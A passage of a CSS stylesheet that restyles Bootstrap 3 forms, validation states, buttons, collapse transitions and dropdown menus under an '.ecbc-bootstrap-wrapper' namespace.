.ecbc-bootstrap-wrapper .form-group-sm textarea.form-control,
.ecbc-bootstrap-wrapper .form-group-sm select[multiple].form-control {
    height: auto;
}
.ecbc-bootstrap-wrapper .form-group-sm .form-control-static {
    height: 30px;
    min-height: 32px;
    padding: 6px 10px;
    font-size: 12px;
    line-height: 1.5;
}
.ecbc-bootstrap-wrapper .input-lg {
    height: 46px;
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.3333333;
    border-radius: 6px;
}
.ecbc-bootstrap-wrapper select.input-lg {
    height: 46px;
    line-height: 46px;
}
.ecbc-bootstrap-wrapper textarea.input-lg,
.ecbc-bootstrap-wrapper select[multiple].input-lg {
    height: auto;
}
.ecbc-bootstrap-wrapper .form-group-lg .form-control {
    height: 46px;
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.3333333;
    border-radius: 6px;
}
.ecbc-bootstrap-wrapper .form-group-lg select.form-control {
    height: 46px;
    line-height: 46px;
}
.ecbc-bootstrap-wrapper .form-group-lg textarea.form-control,
.ecbc-bootstrap-wrapper .form-group-lg select[multiple].form-control {
    height: auto;
}
.ecbc-bootstrap-wrapper .form-group-lg .form-control-static {
    height: 46px;
    min-height: 38px;
    padding: 11px 16px;
    font-size: 18px;
    line-height: 1.3333333;
}
.ecbc-bootstrap-wrapper .has-feedback {
    position: relative;
}
.ecbc-bootstrap-wrapper .has-feedback .form-control {
    padding-right: 42.5px;
}
.ecbc-bootstrap-wrapper .form-control-feedback {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 2;
    display: block;
    width: 34px;
    height: 34px;
    line-height: 34px;
    text-align: center;
    pointer-events: none;
}
.ecbc-bootstrap-wrapper .input-lg + .form-control-feedback,
.ecbc-bootstrap-wrapper .input-group-lg + .form-control-feedback,
.ecbc-bootstrap-wrapper .form-group-lg .form-control + .form-control-feedback {
    width: 46px;
    height: 46px;
    line-height: 46px;
}
.ecbc-bootstrap-wrapper .input-sm + .form-control-feedback,
.ecbc-bootstrap-wrapper .input-group-sm + .form-control-feedback,
.ecbc-bootstrap-wrapper .form-group-sm .form-control + .form-control-feedback {
    width: 30px;
    height: 30px;
    line-height: 30px;
}
.ecbc-bootstrap-wrapper .has-success .help-block,
.ecbc-bootstrap-wrapper .has-success .control-label,
.ecbc-bootstrap-wrapper .has-success .radio,
.ecbc-bootstrap-wrapper .has-success .checkbox,
.ecbc-bootstrap-wrapper .has-success .radio-inline,
.ecbc-bootstrap-wrapper .has-success .checkbox-inline,
.ecbc-bootstrap-wrapper .has-success.radio label,
.ecbc-bootstrap-wrapper .has-success.checkbox label,
.ecbc-bootstrap-wrapper .has-success.radio-inline label,
.ecbc-bootstrap-wrapper .has-success.checkbox-inline label {
    color: #3c763d;
}
.ecbc-bootstrap-wrapper .has-success .form-control {
    border-color: #3c763d;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.ecbc-bootstrap-wrapper .has-success .form-control:focus {
    border-color: #2b542c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
}
.ecbc-bootstrap-wrapper .has-success .input-group-addon {
    color: #3c763d;
    background-color: #dff0d8;
    border-color: #3c763d;
}
.ecbc-bootstrap-wrapper .has-success .form-control-feedback {
    color: #3c763d;
}
.ecbc-bootstrap-wrapper .has-warning .help-block,
.ecbc-bootstrap-wrapper .has-warning .control-label,
.ecbc-bootstrap-wrapper .has-warning .radio,
.ecbc-bootstrap-wrapper .has-warning .checkbox,
.ecbc-bootstrap-wrapper .has-warning .radio-inline,
.ecbc-bootstrap-wrapper .has-warning .checkbox-inline,
.ecbc-bootstrap-wrapper .has-warning.radio label,
.ecbc-bootstrap-wrapper .has-warning.checkbox label,
.ecbc-bootstrap-wrapper .has-warning.radio-inline label,
.ecbc-bootstrap-wrapper .has-warning.checkbox-inline label {
    color: #8a6d3b;
}
.ecbc-bootstrap-wrapper .has-warning .form-control {
    border-color: #8a6d3b;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.ecbc-bootstrap-wrapper .has-warning .form-control:focus {
    border-color: #66512c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
}
.ecbc-bootstrap-wrapper .has-warning .input-group-addon {
    color: #8a6d3b;
    background-color: #fcf8e3;
    border-color: #8a6d3b;
}
.ecbc-bootstrap-wrapper .has-warning .form-control-feedback {
    color: #8a6d3b;
}
.ecbc-bootstrap-wrapper .has-error .help-block,
.ecbc-bootstrap-wrapper .has-error .control-label,
.ecbc-bootstrap-wrapper .has-error .radio,
.ecbc-bootstrap-wrapper .has-error .checkbox,
.ecbc-bootstrap-wrapper .has-error .radio-inline,
.ecbc-bootstrap-wrapper .has-error .checkbox-inline,
.ecbc-bootstrap-wrapper .has-error.radio label,
.ecbc-bootstrap-wrapper .has-error.checkbox label,
.ecbc-bootstrap-wrapper .has-error.radio-inline label,
.ecbc-bootstrap-wrapper .has-error.checkbox-inline label {
    color: #a94442;
}
.ecbc-bootstrap-wrapper .has-error .form-control {
    border-color: #a94442;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.ecbc-bootstrap-wrapper .has-error .form-control:focus {
    border-color: #843534;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
}
.ecbc-bootstrap-wrapper .has-error .input-group-addon {
    color: #a94442;
    background-color: #f2dede;
    border-color: #a94442;
}
.ecbc-bootstrap-wrapper .has-error .form-control-feedback {
    color: #a94442;
}
.ecbc-bootstrap-wrapper .has-feedback label ~ .form-control-feedback {
    top: 25px;
}
.ecbc-bootstrap-wrapper .has-feedback label.sr-only ~ .form-control-feedback {
    top: 0;
}
.ecbc-bootstrap-wrapper .help-block {
    display: block;
    margin-top: 5px;
    margin-bottom: 10px;
    color: #737373;
}
@media (min-width: 768px) {
    .ecbc-bootstrap-wrapper .form-inline .form-group {
        display: inline-block;
        margin-bottom: 0;
        vertical-align: middle;
    }
    .ecbc-bootstrap-wrapper .form-inline .form-control {
        display: inline-block;
        width: auto;
        vertical-align: middle;
    }
    .ecbc-bootstrap-wrapper .form-inline .form-control-static {
        display: inline-block;
    }
    .ecbc-bootstrap-wrapper .form-inline .input-group {
        display: inline-table;
        vertical-align: middle;
    }
    .ecbc-bootstrap-wrapper .form-inline .input-group .input-group-addon,
    .ecbc-bootstrap-wrapper .form-inline .input-group .input-group-btn,
    .ecbc-bootstrap-wrapper .form-inline .input-group .form-control {
        width: auto;
    }
    .ecbc-bootstrap-wrapper .form-inline .input-group > .form-control {
        width: 100%;
    }
    .ecbc-bootstrap-wrapper .form-inline .control-label {
        margin-bottom: 0;
        vertical-align: middle;
    }
    .ecbc-bootstrap-wrapper .form-inline .radio,
    .ecbc-bootstrap-wrapper .form-inline .checkbox {
        display: inline-block;
        margin-top: 0;
        margin-bottom: 0;
        vertical-align: middle;
    }
    .ecbc-bootstrap-wrapper .form-inline .radio label,
    .ecbc-bootstrap-wrapper .form-inline .checkbox label {
        padding-left: 0;
    }
    .ecbc-bootstrap-wrapper .form-inline .radio input[type="radio"],
    .ecbc-bootstrap-wrapper .form-inline .checkbox input[type="checkbox"] {
        position: relative;
        margin-left: 0;
    }
    .ecbc-bootstrap-wrapper .form-inline .has-feedback .form-control-feedback {
        top: 0;
    }
}
.ecbc-bootstrap-wrapper .form-horizontal .radio,
.ecbc-bootstrap-wrapper .form-horizontal .checkbox,
.ecbc-bootstrap-wrapper .form-horizontal .radio-inline,
.ecbc-bootstrap-wrapper .form-horizontal .checkbox-inline {
    padding-top: 7px;
    margin-top: 0;
    margin-bottom: 0;
}
.ecbc-bootstrap-wrapper .form-horizontal .radio,
.ecbc-bootstrap-wrapper .form-horizontal .checkbox {
    min-height: 27px;
}
.ecbc-bootstrap-wrapper .form-horizontal .form-group {
    margin-right: -15px;
    margin-left: -15px;
}
@media (min-width: 768px) {
    .ecbc-bootstrap-wrapper .form-horizontal .control-label {
        padding-top: 7px;
        margin-bottom: 0;
        text-align: right;
    }
}
.ecbc-bootstrap-wrapper .form-horizontal .has-feedback .form-control-feedback {
    right: 15px;
}
@media (min-width: 768px) {
    .ecbc-bootstrap-wrapper .form-horizontal .form-group-lg .control-label {
        padding-top: 11px;
        font-size: 18px;
    }
}
@media (min-width: 768px) {
    .ecbc-bootstrap-wrapper .form-horizontal .form-group-sm .control-label {
        padding-top: 6px;
        font-size: 12px;
    }
}
.ecbc-bootstrap-wrapper .btn {
    display: inline-block;
    padding: 6px 12px;
    margin-bottom: 0;
    font-size: 14px;
    font-weight: normal;
    line-height: 1.42857143;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background-image: none;
    border: 1px solid transparent;
    border-radius: 4px;
}
.ecbc-bootstrap-wrapper .btn:focus,
.ecbc-bootstrap-wrapper .btn:active:focus,
.ecbc-bootstrap-wrapper .btn.active:focus,
.ecbc-bootstrap-wrapper .btn.focus,
.ecbc-bootstrap-wrapper .btn:active.focus,
.ecbc-bootstrap-wrapper .btn.active.focus {
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px;
}
.ecbc-bootstrap-wrapper .btn:hover,
.ecbc-bootstrap-wrapper .btn:focus,
.ecbc-bootstrap-wrapper .btn.focus {
    color: #333;
    text-decoration: none;
}
.ecbc-bootstrap-wrapper .btn:active,
.ecbc-bootstrap-wrapper .btn.active {
    background-image: none;
    outline: 0;
    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
    box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.ecbc-bootstrap-wrapper .btn.disabled,
.ecbc-bootstrap-wrapper .btn[disabled],
.ecbc-bootstrap-wrapper fieldset[disabled] .btn {
    cursor: not-allowed;
    filter: alpha(opacity=65);
    -webkit-box-shadow: none;
    box-shadow: none;
    opacity: .65;
}
.ecbc-bootstrap-wrapper a.btn.disabled,
.ecbc-bootstrap-wrapper fieldset[disabled] a.btn {
    pointer-events: none;
}
.ecbc-bootstrap-wrapper .btn-default {
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}
.ecbc-bootstrap-wrapper .btn-default:focus,
.ecbc-bootstrap-wrapper .btn-default.focus {
    color: #333;
    background-color: #e6e6e6;
    border-color: #8c8c8c;
}
.ecbc-bootstrap-wrapper .btn-default:hover {
    color: #333;
    background-color: #e6e6e6;
    border-color: #adadad;
}
.ecbc-bootstrap-wrapper .btn-default:active,
.ecbc-bootstrap-wrapper .btn-default.active,
.ecbc-bootstrap-wrapper .open > .dropdown-toggle.btn-default {
    color: #333;
    background-color: #e6e6e6;
    border-color: #adadad;
}
.ecbc-bootstrap-wrapper .btn-default:active:hover,
.ecbc-bootstrap-wrapper .btn-default.active:hover,
.ecbc-bootstrap-wrapper .open > .dropdown-toggle.btn-default:hover,
.ecbc-bootstrap-wrapper .btn-default:active:focus,
.ecbc-bootstrap-wrapper .btn-default.active:focus,
.ecbc-bootstrap-wrapper .open > .dropdown-toggle.btn-default:focus,
.ecbc-bootstrap-wrapper .btn-default:active.focus,
.ecbc-bootstrap-wrapper .btn-default.active.focus,
.ecbc-bootstrap-wrapper .open > .dropdown-toggle.btn-default.focus {
    color: #333;
    background-color: #d4d4d4;
    border-color: #8c8c8c;
}
.ecbc-bootstrap-wrapper .btn-default:active,
.ecbc-bootstrap-wrapper .btn-default.active,
.ecbc-bootstrap-wrapper .open > .dropdown-toggle.btn-default {
    background-image: none;
}
.ecbc-bootstrap-wrapper .btn-default.disabled:hover,
.ecbc-bootstrap-wrapper .btn-default[disabled]:hover,
.ecbc-bootstrap-wrapper fieldset[disabled] .btn-default:hover,
.ecbc-bootstrap-wrapper .btn-default.disabled:focus,
.ecbc-bootstrap-wrapper .btn-default[disabled]:focus,
.ecbc-bootstrap-wrapper fieldset[disabled] .btn-default:focus,
.ecbc-bootstrap-wrapper .btn-default.disabled.focus,
.ecbc-bootstrap-wrapper .btn-default[disabled].focus,
.ecbc-bootstrap-wrapper fieldset[disabled] .btn-default.focus {
    background-color: #fff;
    border-color: #ccc;
}
.ecbc-bootstrap-wrapper .btn-default .badge {
    color: #fff;
    background-color: #333;
}
.ecbc-bootstrap-wrapper .btn-primary {
    color: #fff;
    background-color: #337ab7;
    border-color: #2e6da4;
}
.ecbc-bootstrap-wrapper .btn-primary:focus,
.ecbc-bootstrap-wrapper .btn-primary.focus {
    color: #fff;
    background-color: #286090;
    border-color: #122b40;
}
.ecbc-bootstrap-wrapper .btn-primary:hover {
    color: #fff;
    background-color: #286090;
    border-color: #204d74;
}
.ecbc-bootstrap-wrapper .btn-primary:active,
.ecbc-bootstrap-wrapper .btn-primary.active,
.ecbc-bootstrap-wrapper .open > .dropdown-toggle.btn-primary {
    color: #fff;
    background-color: #286090;
    border-color: #204d74;
}
.ecbc-bootstrap-wrapper .btn-primary:active:hover,
.ecbc-bootstrap-wrapper .btn-primary.active:hover,
.ecbc-bootstrap-wrapper .open > .dropdown-toggle.btn-primary:hover,
.ecbc-bootstrap-wrapper .btn-primary:active:focus,
.ecbc-bootstrap-wrapper .btn-primary.active:focus,
.ecbc-bootstrap-wrapper .open > .dropdown-toggle.btn-primary:focus,
.ecbc-bootstrap-wrapper .btn-primary:active.focus,
.ecbc-bootstrap-wrapper .btn-primary.active.focus,
.ecbc-bootstrap-wrapper .open > .dropdown-toggle.btn-primary.focus {
    color: #fff;
    background-color: #204d74;
    border-color: #122b40;
}
.ecbc-bootstrap-wrapper .btn-primary:active,
.ecbc-bootstrap-wrapper .btn-primary.active,
.ecbc-bootstrap-wrapper .open > .dropdown-toggle.btn-primary {
    background-image: none;
}
.ecbc-bootstrap-wrapper .btn-primary.disabled:hover,
.ecbc-bootstrap-wrapper .btn-primary[disabled]:hover,
.ecbc-bootstrap-wrapper fieldset[disabled] .btn-primary:hover,
.ecbc-bootstrap-wrapper .btn-primary.disabled:focus,
.ecbc-bootstrap-wrapper .btn-primary[disabled]:focus,
.ecbc-bootstrap-wrapper fieldset[disabled] .btn-primary:focus,
.ecbc-bootstrap-wrapper .btn-primary.disabled.focus,
.ecbc-bootstrap-wrapper .btn-primary[disabled].focus,
.ecbc-bootstrap-wrapper fieldset[disabled] .btn-primary.focus {
    background-color: #337ab7;
    border-color: #2e6da4;
}
.ecbc-bootstrap-wrapper .btn-primary .badge {
    color: #337ab7;
    background-color: #fff;
}
.ecbc-bootstrap-wrapper .btn-success {
    color: #fff;
    background-color: #5cb85c;
    border-color: #4cae4c;
}
.ecbc-bootstrap-wrapper .btn-success:focus,
.ecbc-bootstrap-wrapper .btn-success.focus {
    color: #fff;
    background-color: #449d44;
    border-color: #255625;
}
.ecbc-bootstrap-wrapper .btn-success:hover {
    color: #fff;
    background-color: #449d44;
    border-color: #398439;
}
.ecbc-bootstrap-wrapper .btn-success:active,
.ecbc-bootstrap-wrapper .btn-success.active,
.ecbc-bootstrap-wrapper .open > .dropdown-toggle.btn-success {
    color: #fff;
    background-color: #449d44;
    border-color: #398439;
}
.ecbc-bootstrap-wrapper .btn-success:active:hover,
.ecbc-bootstrap-wrapper .btn-success.active:hover,
.ecbc-bootstrap-wrapper .open > .dropdown-toggle.btn-success:hover,
.ecbc-bootstrap-wrapper .btn-success:active:focus,
.ecbc-bootstrap-wrapper .btn-success.active:focus,
.ecbc-bootstrap-wrapper .open > .dropdown-toggle.btn-success:focus,
.ecbc-bootstrap-wrapper .btn-success:active.focus,
.ecbc-bootstrap-wrapper .btn-success.active.focus,
.ecbc-bootstrap-wrapper .open > .dropdown-toggle.btn-success.focus {
    color: #fff;
    background-color: #398439;
    border-color: #255625;
}
.ecbc-bootstrap-wrapper .btn-success:active,
.ecbc-bootstrap-wrapper .btn-success.active,
.ecbc-bootstrap-wrapper .open > .dropdown-toggle.btn-success {
    background-image: none;
}
.ecbc-bootstrap-wrapper .btn-success.disabled:hover,
.ecbc-bootstrap-wrapper .btn-success[disabled]:hover,
.ecbc-bootstrap-wrapper fieldset[disabled] .btn-success:hover,
.ecbc-bootstrap-wrapper .btn-success.disabled:focus,
.ecbc-bootstrap-wrapper .btn-success[disabled]:focus,
.ecbc-bootstrap-wrapper fieldset[disabled] .btn-success:focus,
.ecbc-bootstrap-wrapper .btn-success.disabled.focus,
.ecbc-bootstrap-wrapper .btn-success[disabled].focus,
.ecbc-bootstrap-wrapper fieldset[disabled] .btn-success.focus {
    background-color: #5cb85c;
    border-color: #4cae4c;
}
.ecbc-bootstrap-wrapper .btn-success .badge {
    color: #5cb85c;
    background-color: #fff;
}
.ecbc-bootstrap-wrapper .btn-info {
    color: #fff;
    background-color: #5bc0de;
    border-color: #46b8da;
}
.ecbc-bootstrap-wrapper .btn-info:focus,
.ecbc-bootstrap-wrapper .btn-info.focus {
    color: #fff;
    background-color: #31b0d5;
    border-color: #1b6d85;
}
.ecbc-bootstrap-wrapper .btn-info:hover {
    color: #fff;
    background-color: #31b0d5;
    border-color: #269abc;
}
.ecbc-bootstrap-wrapper .btn-info:active,
.ecbc-bootstrap-wrapper .btn-info.active,
.ecbc-bootstrap-wrapper .open > .dropdown-toggle.btn-info {
    color: #fff;
    background-color: #31b0d5;
    border-color: #269abc;
}
.ecbc-bootstrap-wrapper .btn-info:active:hover,
.ecbc-bootstrap-wrapper .btn-info.active:hover,
.ecbc-bootstrap-wrapper .open > .dropdown-toggle.btn-info:hover,
.ecbc-bootstrap-wrapper .btn-info:active:focus,
.ecbc-bootstrap-wrapper .btn-info.active:focus,
.ecbc-bootstrap-wrapper .open > .dropdown-toggle.btn-info:focus,
.ecbc-bootstrap-wrapper .btn-info:active.focus,
.ecbc-bootstrap-wrapper .btn-info.active.focus,
.ecbc-bootstrap-wrapper .open > .dropdown-toggle.btn-info.focus {
    color: #fff;
    background-color: #269abc;
    border-color: #1b6d85;
}
.ecbc-bootstrap-wrapper .btn-info:active,
.ecbc-bootstrap-wrapper .btn-info.active,
.ecbc-bootstrap-wrapper .open > .dropdown-toggle.btn-info {
    background-image: none;
}
.ecbc-bootstrap-wrapper .btn-info.disabled:hover,
.ecbc-bootstrap-wrapper .btn-info[disabled]:hover,
.ecbc-bootstrap-wrapper fieldset[disabled] .btn-info:hover,
.ecbc-bootstrap-wrapper .btn-info.disabled:focus,
.ecbc-bootstrap-wrapper .btn-info[disabled]:focus,
.ecbc-bootstrap-wrapper fieldset[disabled] .btn-info:focus,
.ecbc-bootstrap-wrapper .btn-info.disabled.focus,
.ecbc-bootstrap-wrapper .btn-info[disabled].focus,
.ecbc-bootstrap-wrapper fieldset[disabled] .btn-info.focus {
    background-color: #5bc0de;
    border-color: #46b8da;
}
.ecbc-bootstrap-wrapper .btn-info .badge {
    color: #5bc0de;
    background-color: #fff;
}
.ecbc-bootstrap-wrapper .btn-warning {
    color: #fff;
    background-color: #f0ad4e;
    border-color: #eea236;
}
.ecbc-bootstrap-wrapper .btn-warning:focus,
.ecbc-bootstrap-wrapper .btn-warning.focus {
    color: #fff;
    background-color: #ec971f;
    border-color: #985f0d;
}
.ecbc-bootstrap-wrapper .btn-warning:hover {
    color: #fff;
    background-color: #ec971f;
    border-color: #d58512;
}
.ecbc-bootstrap-wrapper .btn-warning:active,
.ecbc-bootstrap-wrapper .btn-warning.active,
.ecbc-bootstrap-wrapper .open > .dropdown-toggle.btn-warning {
    color: #fff;
    background-color: #ec971f;
    border-color: #d58512;
}
.ecbc-bootstrap-wrapper .btn-warning:active:hover,
.ecbc-bootstrap-wrapper .btn-warning.active:hover,
.ecbc-bootstrap-wrapper .open > .dropdown-toggle.btn-warning:hover,
.ecbc-bootstrap-wrapper .btn-warning:active:focus,
.ecbc-bootstrap-wrapper .btn-warning.active:focus,
.ecbc-bootstrap-wrapper .open > .dropdown-toggle.btn-warning:focus,
.ecbc-bootstrap-wrapper .btn-warning:active.focus,
.ecbc-bootstrap-wrapper .btn-warning.active.focus,
.ecbc-bootstrap-wrapper .open > .dropdown-toggle.btn-warning.focus {
    color: #fff;
    background-color: #d58512;
    border-color: #985f0d;
}
.ecbc-bootstrap-wrapper .btn-warning:active,
.ecbc-bootstrap-wrapper .btn-warning.active,
.ecbc-bootstrap-wrapper .open > .dropdown-toggle.btn-warning {
    background-image: none;
}
.ecbc-bootstrap-wrapper .btn-warning.disabled:hover,
.ecbc-bootstrap-wrapper .btn-warning[disabled]:hover,
.ecbc-bootstrap-wrapper fieldset[disabled] .btn-warning:hover,
.ecbc-bootstrap-wrapper .btn-warning.disabled:focus,
.ecbc-bootstrap-wrapper .btn-warning[disabled]:focus,
.ecbc-bootstrap-wrapper fieldset[disabled] .btn-warning:focus,
.ecbc-bootstrap-wrapper .btn-warning.disabled.focus,
.ecbc-bootstrap-wrapper .btn-warning[disabled].focus,
.ecbc-bootstrap-wrapper fieldset[disabled] .btn-warning.focus {
    background-color: #f0ad4e;
    border-color: #eea236;
}
.ecbc-bootstrap-wrapper .btn-warning .badge {
    color: #f0ad4e;
    background-color: #fff;
}
.ecbc-bootstrap-wrapper .btn-danger {
    color: #fff;
    background-color: #d9534f;
    border-color: #d43f3a;
}
.ecbc-bootstrap-wrapper .btn-danger:focus,
.ecbc-bootstrap-wrapper .btn-danger.focus {
    color: #fff;
    background-color: #c9302c;
    border-color: #761c19;
}
.ecbc-bootstrap-wrapper .btn-danger:hover {
    color: #fff;
    background-color: #c9302c;
    border-color: #ac2925;
}
.ecbc-bootstrap-wrapper .btn-danger:active,
.ecbc-bootstrap-wrapper .btn-danger.active,
.ecbc-bootstrap-wrapper .open > .dropdown-toggle.btn-danger {
    color: #fff;
    background-color: #c9302c;
    border-color: #ac2925;
}
.ecbc-bootstrap-wrapper .btn-danger:active:hover,
.ecbc-bootstrap-wrapper .btn-danger.active:hover,
.ecbc-bootstrap-wrapper .open > .dropdown-toggle.btn-danger:hover,
.ecbc-bootstrap-wrapper .btn-danger:active:focus,
.ecbc-bootstrap-wrapper .btn-danger.active:focus,
.ecbc-bootstrap-wrapper .open > .dropdown-toggle.btn-danger:focus,
.ecbc-bootstrap-wrapper .btn-danger:active.focus,
.ecbc-bootstrap-wrapper .btn-danger.active.focus,
.ecbc-bootstrap-wrapper .open > .dropdown-toggle.btn-danger.focus {
    color: #fff;
    background-color: #ac2925;
    border-color: #761c19;
}
.ecbc-bootstrap-wrapper .btn-danger:active,
.ecbc-bootstrap-wrapper .btn-danger.active,
.ecbc-bootstrap-wrapper .open > .dropdown-toggle.btn-danger {
    background-image: none;
}
.ecbc-bootstrap-wrapper .btn-danger.disabled:hover,
.ecbc-bootstrap-wrapper .btn-danger[disabled]:hover,
.ecbc-bootstrap-wrapper fieldset[disabled] .btn-danger:hover,
.ecbc-bootstrap-wrapper .btn-danger.disabled:focus,
.ecbc-bootstrap-wrapper .btn-danger[disabled]:focus,
.ecbc-bootstrap-wrapper fieldset[disabled] .btn-danger:focus,
.ecbc-bootstrap-wrapper .btn-danger.disabled.focus,
.ecbc-bootstrap-wrapper .btn-danger[disabled].focus,
.ecbc-bootstrap-wrapper fieldset[disabled] .btn-danger.focus {
    background-color: #d9534f;
    border-color: #d43f3a;
}
.ecbc-bootstrap-wrapper .btn-danger .badge {
    color: #d9534f;
    background-color: #fff;
}
.ecbc-bootstrap-wrapper .btn-link {
    font-weight: normal;
    color: #337ab7;
    border-radius: 0;
}
.ecbc-bootstrap-wrapper .btn-link,
.ecbc-bootstrap-wrapper .btn-link:active,
.ecbc-bootstrap-wrapper .btn-link.active,
.ecbc-bootstrap-wrapper .btn-link[disabled],
.ecbc-bootstrap-wrapper fieldset[disabled] .btn-link {
    background-color: transparent;
    -webkit-box-shadow: none;
    box-shadow: none;
}
.ecbc-bootstrap-wrapper .btn-link,
.ecbc-bootstrap-wrapper .btn-link:hover,
.ecbc-bootstrap-wrapper .btn-link:focus,
.ecbc-bootstrap-wrapper .btn-link:active {
    border-color: transparent;
}
.ecbc-bootstrap-wrapper .btn-link:hover,
.ecbc-bootstrap-wrapper .btn-link:focus {
    color: #23527c;
    text-decoration: underline;
    background-color: transparent;
}
.ecbc-bootstrap-wrapper .btn-link[disabled]:hover,
.ecbc-bootstrap-wrapper fieldset[disabled] .btn-link:hover,
.ecbc-bootstrap-wrapper .btn-link[disabled]:focus,
.ecbc-bootstrap-wrapper fieldset[disabled] .btn-link:focus {
    color: #777;
    text-decoration: none;
}
.ecbc-bootstrap-wrapper .btn-lg,
.ecbc-bootstrap-wrapper .btn-group-lg > .btn {
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.3333333;
    border-radius: 6px;
}
.ecbc-bootstrap-wrapper .btn-sm,
.ecbc-bootstrap-wrapper .btn-group-sm > .btn {
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px;
}
.ecbc-bootstrap-wrapper .btn-xs,
.ecbc-bootstrap-wrapper .btn-group-xs > .btn {
    padding: 1px 5px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px;
}
.ecbc-bootstrap-wrapper .btn-block {
    display: block;
    width: 100%;
}
.ecbc-bootstrap-wrapper .btn-block + .btn-block {
    margin-top: 5px;
}
.ecbc-bootstrap-wrapper input[type="submit"].btn-block,
.ecbc-bootstrap-wrapper input[type="reset"].btn-block,
.ecbc-bootstrap-wrapper input[type="button"].btn-block {
    width: 100%;
}
.ecbc-bootstrap-wrapper .fade {
    opacity: 0;
    -webkit-transition: opacity .15s linear;
    -o-transition: opacity .15s linear;
    transition: opacity .15s linear;
}
.ecbc-bootstrap-wrapper .fade.in {
    opacity: 1;
}
.ecbc-bootstrap-wrapper .collapse {
    display: none;
}
.ecbc-bootstrap-wrapper .collapse.in {
    display: block;
}
.ecbc-bootstrap-wrapper tr.collapse.in {
    display: table-row;
}
.ecbc-bootstrap-wrapper tbody.collapse.in {
    display: table-row-group;
}
.ecbc-bootstrap-wrapper .collapsing {
    position: relative;
    height: 0;
    overflow: hidden;
    -webkit-transition-timing-function: ease;
    -o-transition-timing-function: ease;
    transition-timing-function: ease;
    -webkit-transition-duration: .35s;
    -o-transition-duration: .35s;
    transition-duration: .35s;
    -webkit-transition-property: height, visibility;
    -o-transition-property: height, visibility;
    transition-property: height, visibility;
}
.ecbc-bootstrap-wrapper .caret {
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: 2px;
    vertical-align: middle;
    border-top: 4px dashed;
    border-top: 4px solid \9;
    border-right: 4px solid transparent;
    border-left: 4px solid transparent;
}
.ecbc-bootstrap-wrapper .dropup,
.ecbc-bootstrap-wrapper .dropdown {
    position: relative;
}
.ecbc-bootstrap-wrapper .dropdown-toggle:focus {
    outline: 0;
}
.ecbc-bootstrap-wrapper .dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    font-size: 14px;
    text-align: left;
    list-style: none;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, 0.15);
    border-radius: 4px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
}
.ecbc-bootstrap-wrapper .dropdown-menu.pull-right {
    right: 0;
    left: auto;
}
.ecbc-bootstrap-wrapper .dropdown-menu .divider {
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5;
}
.ecbc-bootstrap-wrapper .dropdown-menu > li > a {
    display: block;
    padding: 3px 20px;
    clear: both;
    font-weight: normal;
    line-height: 1.42857143;
    color: #333;
    white-space: nowrap;
}
.ecbc-bootstrap-wrapper .dropdown-menu > li > a:hover,
.ecbc-bootstrap-wrapper .dropdown-menu > li > a:focus {
    color: #262626;
    text-decoration: none;
    background-color: #f5f5f5;
}
.ecbc-bootstrap-wrapper .dropdown-menu > .active > a,
.ecbc-bootstrap-wrapper .dropdown-menu > .active > a:hover,
.ecbc-bootstrap-wrapper .dropdown-menu > .active > a:focus {
    color: #fff;
    text-decoration: none;
    background-color: #337ab7;
    outline: 0;
}
.ecbc-bootstrap-wrapper .dropdown-menu > .disabled > a,
.ecbc-bootstrap-wrapper .dropdown-menu > .disabled > a:hover,
.ecbc-bootstrap-wrapper .dropdown-menu > .disabled > a:focus {
    color: #777;
}
.ecbc-bootstrap-wrapper .dropdown-menu > .disabled > a:hover,
.ecbc-bootstrap-wrapper .dropdown-menu > .disabled > a:focus {
    text-decoration: none;
    cursor: not-allowed;
    background-color: transparent;
    background-image: none;
    filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}
.ecbc-bootstrap-wrapper .open > .dropdown-menu {
    display: block;
}
.ecbc-bootstrap-wrapper .open > a {
    outline: 0;
}
.ecbc-bootstrap-wrapper .dropdown-menu-right {
    right: 0;
    left: auto;
}
.ecbc-bootstrap-wrapper .dropdown-menu-left {
    right: auto;
    left: 0;
}
.ecbc-bootstrap-wrapper .dropdown-header {
    display: block;
    padding: 3px 20px;
    font-size: 12px;
    line-height: 1.42857143;
    color: #777;
